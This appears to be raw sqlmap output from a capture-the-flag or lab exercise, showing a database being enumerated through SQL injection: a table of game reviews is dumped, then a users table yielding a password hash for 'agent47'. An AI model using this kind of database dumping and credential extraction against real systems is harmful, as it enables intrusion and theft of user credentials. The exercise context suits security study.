 [11:53:27] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[11:53:27] [INFO] fetching current database
[11:53:27] [INFO] fetching tables for database: 'db'
[11:53:27] [INFO] fetching columns for table 'post' in database 'db'
[11:53:28] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]
| id | name | description |
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal Kombat 11 does. Everything from its methodical and deep combat. |
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with friends, and while it may be the gaming equivalent to a Hulk Smash, that isnt to say that it isnt a rollicking good time. |
| 3 | SWBF2 2005 | Best game ever |
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1.5 than a full-blown sequel. But thats not a bad thing. |
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down one of the best first-person shooters out there, and a truly amazing offering across any system. |
[11:53:28] [INFO] table 'db.post' dumped to CSV file '/home/vlaghe/.local/share/sqlmap/output/10.10.66.82/dump/db/post.csv'
[11:53:28] [INFO] fetching columns for table 'users' in database 'db'
[11:53:28] [INFO] fetching entries for table 'users' in database 'db'
[11:53:28] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: db
Table: users
[1 entry]
| pwd | username |
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |